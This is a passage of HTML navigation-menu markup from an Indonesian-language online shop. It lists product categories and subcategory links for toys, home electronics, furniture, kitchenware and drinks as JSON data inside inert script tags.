                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://gramotei.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://gramotei.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://gramotei.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://gramotei.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://gramotei.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://gramotei.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://gramotei.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://gramotei.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://gramotei.org/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://gramotei.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://gramotei.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://gramotei.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://gramotei.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://gramotei.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://gramotei.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://gramotei.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://gramotei.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://gramotei.org/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://gramotei.org/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://gramotei.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://gramotei.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://gramotei.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://gramotei.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://gramotei.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://gramotei.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://gramotei.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://gramotei.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://gramotei.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://gramotei.org/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://gramotei.org/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://gramotei.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://gramotei.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://gramotei.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://gramotei.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://gramotei.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://gramotei.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://gramotei.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://gramotei.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://gramotei.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://gramotei.org/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://gramotei.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://gramotei.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://gramotei.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://gramotei.org/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://gramotei.org/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://gramotei.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://gramotei.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://gramotei.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://gramotei.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://gramotei.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://gramotei.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://gramotei.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://gramotei.org/shop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://gramotei.org/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://gramotei.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://gramotei.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://gramotei.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://gramotei.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://gramotei.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://gramotei.org/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://gramotei.org/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://gramotei.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://gramotei.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://gramotei.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://gramotei.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://gramotei.org/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://gramotei.org/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                <a href="https://gramotei.org/shop-peralatan-perawatan-personal/">
                    <span>Alat Perawatan Diri</span>
                </a>
                        <script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://gramotei.org/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://gramotei.org/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-elektrik/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                <a href="https://gramotei.org/jual-aksesoris-elektronik-rumah-tangga/">
                    <span>Aksesoris &amp; Suku Cadang</span>
                </a>
                        <script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://gramotei.org/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://gramotei.org/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://gramotei.org/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://gramotei.org/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                <a href="https://gramotei.org/jual-aksesoris-televisi/">
                    <span>Aksesoris Televisi</span>
                </a>
                        <script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://gramotei.org/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://gramotei.org/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://gramotei.org/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://gramotei.org/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://gramotei.org/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://gramotei.org/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://gramotei.org/jual-kacamata-3d-tv/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                <a href="https://gramotei.org/jual-home-entertainment/">
                    <span>Home Entertainment</span>
                </a>
                        <script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://gramotei.org/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://gramotei.org/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://gramotei.org/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://gramotei.org/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://gramotei.org/beli-audio-player/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                <a href="https://gramotei.org/beli-dekorasi-rumah/">
                    <span>Dekorasi Rumah</span>
                </a>
                        <script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://gramotei.org/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://gramotei.org/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://gramotei.org/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://gramotei.org/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://gramotei.org/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://gramotei.org/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://gramotei.org/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://gramotei.org/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://gramotei.org/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://gramotei.org/beli-wewangian-rumah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                <a href="https://gramotei.org/beli-furnitur/">
                    <span>Furnitur</span>
                </a>
                        <script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://gramotei.org/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://gramotei.org/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://gramotei.org/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://gramotei.org/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://gramotei.org/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://gramotei.org/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://gramotei.org/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-ruang-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                <a href="https://gramotei.org/beli-peralatan-ranjang/">
                    <span>Kelengkapan Tempat Tidur</span>
                </a>
                        <script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://gramotei.org/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://gramotei.org/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://gramotei.org/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://gramotei.org/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://gramotei.org/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://gramotei.org/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://gramotei.org/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://gramotei.org/kasur-pelindung/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                <a href="https://gramotei.org/penerangan/">
                    <span>Penerangan</span>
                </a>
                        <script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://gramotei.org/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://gramotei.org/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://gramotei.org/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://gramotei.org/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://gramotei.org/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://gramotei.org/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://gramotei.org/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://gramotei.org/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://gramotei.org/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://gramotei.org/beli-senter/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                <a href="https://gramotei.org/beli-peralatan-mandi/">
                    <span>Peralatan Mandi</span>
                </a>
                        <script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://gramotei.org/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://gramotei.org/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://gramotei.org/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://gramotei.org/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://gramotei.org/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://gramotei.org/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://gramotei.org/beli-cermin-kamar-mandi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                <a href="https://gramotei.org/beli-perlengkapan-dapur-makan/">
                    <span>Alat Dapur</span>
                </a>
                        <script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://gramotei.org/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://gramotei.org/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://gramotei.org/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://gramotei.org/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://gramotei.org/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://gramotei.org/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://gramotei.org/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://gramotei.org/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://gramotei.org/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://gramotei.org/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://gramotei.org/beli-peralatan-dapur/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                <a href="https://gramotei.org/beli-binatu-kebersihan/">
                    <span>Binatu &amp; Alat Kebersihan</span>
                </a>
                        <script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://gramotei.org/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://gramotei.org/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://gramotei.org/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://gramotei.org/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://gramotei.org/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://gramotei.org/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://gramotei.org/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://gramotei.org/tempat-sampah/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                <a href="https://gramotei.org/beli-perawatan-rumah/">
                    <span>Perkakas &amp; Perbaikan Rumah</span>
                </a>
                        <script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://gramotei.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://gramotei.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://gramotei.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://gramotei.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://gramotei.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://gramotei.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://gramotei.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://gramotei.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://gramotei.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://gramotei.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                <a href="https://gramotei.org/Kebun &amp; Luar Ruangan/">
                    <span>Kebun &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://gramotei.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://gramotei.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://gramotei.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://gramotei.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://gramotei.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://gramotei.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://gramotei.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://gramotei.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://gramotei.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                <a href="https://gramotei.org/beli-alat-tulis-kerajinan/">
                    <span>Alat Tulis &amp; Kerajinan</span>
                </a>
                        <script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://gramotei.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://gramotei.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://gramotei.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://gramotei.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://gramotei.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://gramotei.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://gramotei.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://gramotei.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://gramotei.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://gramotei.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://gramotei.org/beli-pensil-2/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                <a href="https://gramotei.org/beli-media-musik-dan-buku/">
                    <span>Media, Musik &amp; Buku</span>
                </a>
                        <script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://gramotei.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://gramotei.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://gramotei.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://gramotei.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://gramotei.org/film/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                <a href="https://gramotei.org/beli-minuman/">
                    <span>Minuman</span>
                </a>
                        <script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://gramotei.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://gramotei.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://gramotei.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://gramotei.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://gramotei.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://gramotei.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://gramotei.org/beli-sirup/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                <a href="https://gramotei.org/shop-Bahan-Utama-Pelengkap-Masakan">
                    <span>Bahan &amp; Bumbu Masakan</span>
                </a>
                        <script type="text" class="J_data_9_1">
